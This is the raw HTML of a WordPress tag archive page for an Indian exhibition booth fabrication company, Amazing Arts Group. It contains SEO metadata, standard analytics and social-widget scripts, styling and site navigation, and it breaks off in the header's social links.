

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/
body_size: 13489
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/","name":"Elecrama exhibition stand fabrication in Greater noida","url":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/","name":"Elecrama exhibition stand fabrication in Greater noida | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/elecrama-exhibition-stand-fabrication-in-greater-noida\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Elecrama exhibition stand fabrication in Greater noida | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elecrama exhibition stand fabrication in Greater noida Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/#webpage","url":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/","name":"Elecrama exhibition stand fabrication in Greater noida Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"Elecrama exhibition stand fabrication in Greater noida"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Elecrama exhibition stand fabrication in Greater noida Tag Feed" href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: Elecrama exhibition stand fabrication in Greater noida">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-elecrama-exhibition-stand-fabrication-in-greater-noida tag-385 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" 